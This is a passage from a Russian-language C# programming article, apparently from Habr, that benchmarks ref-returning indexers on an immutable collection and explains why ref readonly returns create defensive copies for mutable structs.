* Можно вернуть ссылку на переменную, размещенную в куче (например, на член класса).
* Можно вернуть ссылку на параметры ref/out.
Для получения дополнительной информации рекомендуем ознакомиться с отличной публикацией [Safe to return rules for ref returns](http://mustoverride.com/safe-to-return/) («Безопасные правила возврата ссылочных значений»). Автор статьи, Владимир Садов, является создателем функции возвращаемых ссылочных значений для компилятора C#.
Теперь, когда мы получили общее представление о возвращаемых ссылочных значениях и ссылочных локальных переменных, давайте рассмотрим, как их можно использовать.
Использование возвращаемых ссылочных значений в индексаторах
------------------------------------------------------------
Чтобы проверить влияние этих функций на производительность, мы создадим уникальную неизменяемую коллекцию по названием NaiveImmutableList<Т> и сравним ее с T[] и List для структур разного размера (4, 16, 32 и 48).
```
public class NaiveImmutableList
{
private readonly int \_length;
private readonly T[] \_data;
public NaiveImmutableList(params T[] data)
=> (\_data, \_length) = (data, data.Length);
public ref readonly T this[int idx]
// R# 2017.3.2 is completely confused with this syntax!
// => ref (idx >= \_length ? ref Throw() : ref \_data[idx]);
{
get
{
// Extracting 'throw' statement into a different
// method helps the jitter to inline a property access.
if ((uint)idx >= (uint)\_length)
ThrowIndexOutOfRangeException();
return ref \_data[idx];
}
}
private static void ThrowIndexOutOfRangeException() =>
throw new IndexOutOfRangeException();
}
struct LargeStruct\_48
{
public int N { get; }
private readonly long l1, l2, l3, l4, l5;
public LargeStruct\_48(int n) : this()
=> N = n;
}
// Other structs like LargeStruct\_16, LargeStruct\_32 etc
```
Тест производительности выполняется для всех коллекций и складывает все значения свойств N для каждого элемента:
```
private const int elementsCount = 100_000;
private static LargeStruct_48[] CreateArray_48() =>
Enumerable.Range(1, elementsCount).Select(v => new LargeStruct_48(v)).ToArray();
private readonly LargeStruct_48[] _array48 = CreateArray_48();
[BenchmarkCategory("BigStruct_48")]
[Benchmark(Baseline = true)]
public int TestArray_48()
{
int result = 0;
// Using elementsCound but not array.Length to force the bounds check
// on each iteration.
for (int i = 0; i < elementsCount; i++)
{
result = _array48[i].N;
}
return result;
}
```
Результаты таковы:

Видимо, что-то не так! Производительность нашей коллекции NaiveImmutableList<Т> такая же, как и у List. Что же произошло?
Возвращаемые ссылочные значения с модификатором readonly: как это работает
--------------------------------------------------------------------------
Как можно заметить, индексатор NaiveImmutableList<Т> возвращает ссылку, доступную только для чтения, с помощью модификатора ref readonly. Это полностью оправданно, так как мы хотим ограничить возможности клиентов в плане изменения основного состояния неизменяемой коллекции. Однако используемые нами в тесте производительности структуры доступны не только для чтения.
Данный тест поможет нам понять базовое поведение:
```
[Test]
public void CheckMutabilityForNaiveImmutableList()
{
var ml = new NaiveImmutableList(new Mutable(1));
ml[0].IncrementX();
// X has been changed, right?
Assert.That(ml[0].X, Is.EqualTo(2));
}
```
Тест прошел неудачно! Но почему? Потому что структура «ссылок, доступных только для чтения» похожа на структуру модификаторов in и полей readonly в отношении структур: компилятор генерирует защитную копию каждый раз, когда используется элемент структуры. Это значит, что ml[0]. по-прежнему создает копию первого элемента, но это делает не индексатор: копия создается в точке вызова.
Такое поведение на самом деле имеет смысл. Компилятор C# поддерживает передачу аргументов по значению, по ссылке и по «ссылке только для чтения», используя модификатор in (подробную информацию см. в публикации [The in-modifier and the readonly structs in C#](https://blogs.msdn.microsoft.com/seteplia/2018/03/07/the-in-modifier-and-the-readonly-structs-in-c/) («Модификатор in и структуры только для чтения в C#»)). Теперь компилятор поддерживает три разных способа возврата значения из метода: по значению, по ссылке и по ссылке только для чтения.
«Ссылки только для чтения» настолько похожи на обычные, что компилятор использует один и тот же InAttribute для различения их возвращаемых значений:
```
private int _n;
public ref readonly int ByReadonlyRef() => ref _n;
```
В этом случае метод ByReadonlyRef эффективно компилируется в:
```
[InAttribute]
[return: IsReadOnly]
public int* ByReadonlyRef()
{
return ref this._n;
}
```
Сходство между модификатором in и ссылкой только для чтения означает, что эти функции не очень подходят для обычных структур и могут вызвать проблемы с производительностью. Рассмотрим пример:
```
public struct BigStruct
{
// Other fields
public int X { get; }
public int Y { get; }
}
private BigStruct _bigStruct;
public ref readonly BigStruct GetBigStructByRef() => ref _bigStruct;
ref readonly var bigStruct = ref GetBigStructByRef();
int result = bigStruct.X + bigStruct.Y;
```
Помимо необычного синтаксиса при объявлении переменной для bigStruct, код выглядит нормально. Цель ясна: BigStruct возвращается по ссылке из соображений производительности. К сожалению, поскольку структура BigStruct доступна для записи, каждый раз при доступе к элементу создается защитная копия.
Использование возвращаемых ссылочных значений в индексаторах. Попытка № 2
-------------------------------------------------------------------------
Давайте опробуем тот же набор тестов в отношении структур только для чтения разных размеров:

Теперь в результатах гораздо больше смысла. Время обработки по-прежнему увеличивается для больших структур, но это ожидаемо, потому что обработка более 100 тысяч структур большего размера занимает больше времени. Но теперь время работы для NaiveimmutableList<Т> очень близко ко времени T[] и значительно лучше, чем в случае с List.
Заключение
----------
* С возвращаемыми ссылочными значениями стоит обходиться осторожно, потому что они могут разорвать инкапсуляцию.
* Возвращаемые ссылочные значения с модификатором readonly эффективны только для структур, доступных только для чтения. В случае с обычными структурами могут проявиться проблемы с производительностью.
* При работе со структурами, доступными для записи, возвращаемые ссылочные значения с модификатором readonly создают защитную копию при каждом использовании переменной, что может вызвать проблемы с производительностью.
Возвращаемые ссылочные значения и ссылочные локальные переменные — полезные функции для создателей библиотек и разработчиков кода инфраструктур. Впрочем, их весьма опасно использовать в коде библиотек: чтобы использовать коллекцию, эффективно возвращающую элементы с помощью ссылки, доступной только для чтения, каждый пользователь библиотеки должен помнить: ссылка только для чтения на структуру, доступную для записи, создает защитную копию «в точке вызова». В лучшем случае это сведет на нет возможный прирост производительности, а в худшем — приведет к ее серьезному ухудшению, если одновременно осуществляется большое количество запросов к одной ссылочной локальной переменной, доступной только для чтения.
P. S. Ссылки только для чтения появятся в BCL. Методы readonly ref для доступа к элементам неизменных коллекций были представлены в следующем запросе на включение внесенных изменений в corefx repo ([Implementing ItemRef API Proposal](https://github.com/dotnet/corefx/pull/25738/files#diff-fa508ecac55e620b269a8853de2cfd66) («Предложение на включение ItemRef API»)). Поэтому очень важно, чтобы все понимали особенности использования этих функций и то, как и когда их следует применять.
|
https://habr.com/ru/post/423061/
| null |
ru
| null |
Subsets and Splits
No community queries yet
The top public SQL queries from the community will appear here once available.